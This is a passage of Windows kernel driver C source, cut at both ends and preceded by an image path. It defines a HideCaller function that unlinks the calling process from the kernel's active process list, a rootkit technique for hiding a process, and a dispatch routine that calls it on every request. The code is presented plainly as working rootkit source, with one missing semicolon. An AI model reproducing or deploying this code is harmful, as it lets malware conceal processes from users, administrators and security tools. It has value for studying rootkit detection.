 25 }
26
27 VOID HideCaller(VOID)
28 {
29 ULONG eProcess;
30 PLIST_ENTRY plist;
31 int FLINKOFFSET = 0xb8;
32
33 eProcess = (ULONG)PsGetCurrentProcess();
34 plist = (PLIST_ENTRY)(eProcess + FLINKOFFSET);
35
36 DbgPrint("plist->Blink %x\n", plist->Blink);
37 DbgPrint("plist->Flink %x\n", plist->Flink);
38 DbgPrint("plist->Flink + 1 %x\n", plist->Flink + 1)
39
40 *((ULONG*)plist->Blink) = (ULONG)plist->Flink;
41 *((ULONG*)plist->Flink + 1) = (ULONG)plist->Blink;
42
43 plist->Flink = (PLIST_ENTRY) &(plist->Flink);
44 plist->Blink = (PLIST_ENTRY) &(plist->Flink);
45 }
46
47 NTSTATUS DriverDispatch(
48 IN PDEVICE_OBJECT DeviceObject,
49 IN PIRP Irp)
50 {
51 PIO_STACK_LOCATION iosp;
52 ULONG  ioControlCode;
53 NTSTATUS status;
54 DbgPrint("DriverDispatch called\n");
55
56 HideCaller();
57